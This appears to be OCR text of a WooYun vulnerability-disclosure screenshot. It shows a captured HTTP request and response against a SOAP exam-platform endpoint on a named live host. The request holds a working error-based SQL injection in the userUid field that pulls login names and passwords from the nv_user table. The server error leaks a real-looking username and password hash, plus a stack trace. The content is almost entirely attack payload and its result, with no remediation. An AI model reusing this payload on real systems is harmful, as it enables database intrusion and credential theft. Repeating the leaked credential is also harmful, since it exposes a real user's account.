 Request
Raw Params Headers Hex XML
POST /exam/api/SmartClient.asmx HTTP/1.1
Host: chrysler.infolearning.so
Content-Type: text/xml; charset=utf-8
Content-Length: 474
SOAPAction: "http://newv.com.cn/GetExamCenterExamList"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetExamCenterExamList xmlns="http://newv.com.cn/">
<userUid>1' and (select top 1 login_name+'$'+password from nv_user) > 1 --</userUid>
<condition>string</condition>
</GetExamCenterExamList>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 1106
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 28 Nov 2015 11:03:44 GMT
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>Sy
stem.Web.Services.Protocols.SoapException: Server was unable to process request. ---&gt; System.Data.SqlClient.SqlException:
在将 varchar 值 '20352wangjiandong$FE24W1UJNg1QedCl+4dKFw==' 转换成数据类型 int 时失败。
at newv.data.DataHelper.ExecuteDataSet(DbCommand dbCommandWrapper)
at newv.data.DataHelper.ExecuteDataSet(String commandText)
at newv.framework.NvUserRowBase.Fetch(Boolean allowNoData)
at newv.framework.NvUserRowBase.FetchBy(String userUid)
at newv.framework.NvUserTableBase.CreateRowBy(String userUid)
at newv.framework.NvUserTable.GetUserOwnerUids(String userUid)
at newv.web.exam.exam.api.SmartClient.GetExamCenterExamList(String userUid, String condition)
--- End of inner exception stack trace ---</faultstring><detail /></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org